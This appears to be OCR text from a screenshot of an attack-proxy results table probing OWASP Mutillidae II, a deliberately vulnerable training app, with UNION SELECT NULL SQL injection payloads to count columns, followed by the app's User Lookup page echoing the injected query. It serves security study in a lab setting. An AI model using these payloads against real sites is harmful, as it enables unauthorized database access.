 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 baseline request
1 ' union select null -- 200 107212
2 ' union select null, null -- 200 107208
3 ' union select null, null, null -- 200 107184
4 ' union select null, null, null, null... 200 107215
5 ' union select null, null, null, null... 200 107226
6 ' union select null, null, null, null... 200 107212
7 ' union select null, null, null, null... 200
8 ' union select null, null, null, null... 200 107244
Request Response
Raw Headers Hex HTML Render
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.19 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Logged In Admin: admin (g0t r00t?)
Home|Logout |Toggle Hints|Show Popup Hints|Toggle Security|Enforce SSL|Reset DB|View Log|View Captured Data
OWASP 2013
A1 - Injection
(SQL)
SQLi -
Extract
Data
User
Info
(SQL)
SQLi -
Bypass
Authentication
Login
SQLi -
Insert
Injection
Add
to
your
blog
Register
View
Captured
User Lookup (SQL)
Back Help Me!
Hints
Switch to SOAP Web Service version Switch to XPath version
Authentication Error: Bad user name or password
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' union select null, null, null, null, null, null, null -- ".1 records
found.
Username=
Password=
Signature=